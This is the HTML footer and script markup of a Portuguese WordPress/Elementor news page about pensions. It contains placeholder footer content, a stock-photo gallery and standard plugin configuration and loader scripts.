								<section class="elementor-section elementor-top-section elementor-element elementor-element-7d8b91f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d8b91f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3acab329" data-id="3acab329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df39f elementor-widget elementor-widget-image" data-id="6df39f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="394" height="132" src="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png" class="attachment-full size-full wp-image-27" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png 394w, https://portotv.pt/wp-content/uploads/2022/08/logo-oxary-300x101.png 300w" sizes="(max-width: 394px) 100vw, 394px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ac11407 elementor-widget elementor-widget-text-editor" data-id="ac11407" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore								</div>
				</div>
				<div class="elementor-element elementor-element-142be13b elementor-widget elementor-widget-gallery" data-id="142be13b" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-width="1440" data-height="960" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="night-party-e1614746933272.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvbmlnaHQtcGFydHktZTE2MTQ3NDY5MzMyNzIuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-width="1920" data-height="1280" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="addicted-to-new-technologies-e1614746865845.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYWRkaWN0ZWQtdG8tbmV3LXRlY2hub2xvZ2llcy1lMTYxNDc0Njg2NTg0NS5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTQyYmUxM2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-width="1920" data-height="1281" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjgsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYml0Y29pbi1jcnlwdG9jdXJyZW5jeS10cmFkZXItZTE2MTQ3NDY4MzczNjAuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-width="1024" data-height="684" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7ea25325 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ea25325" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun - Sat : 9:00 AM - 16:00 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@domain.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+62) 8132 521 438</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-643ba540 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="643ba540" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-4782254" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9dcfdb5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<script src="https://portotv.pt/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.3" id="hello-theme-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://portotv.pt/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://portotv.pt/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"ed1d2816a4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://portotv.pt/reformas-e-pensoes-onde-esta-o-dinheiro/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/portotv.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"385729fe06"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1648,"title":"Reformas%20e%20pens%C3%B5es%E2%80%A6%20Onde%20est%C3%A1%20o%20dinheiro%3F%20%E2%80%93%20O%20Porto%20%C3%A9%20not%C3%ADcia","excerpt":"","featuredImage":"https:\/\/portotv.pt\/wp-content\/uploads\/2022\/09\/paulo-alves-1024x768.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://portotv.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://portotv.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"b2ea9004ee","urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/portotv.pt\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"caf6bef62f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://portotv.pt/wp-admin/admin-ajax.php","public_nonce":"c857f77e24","premium_active":"","loader":"https://portotv.pt/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portotv.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portotv.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
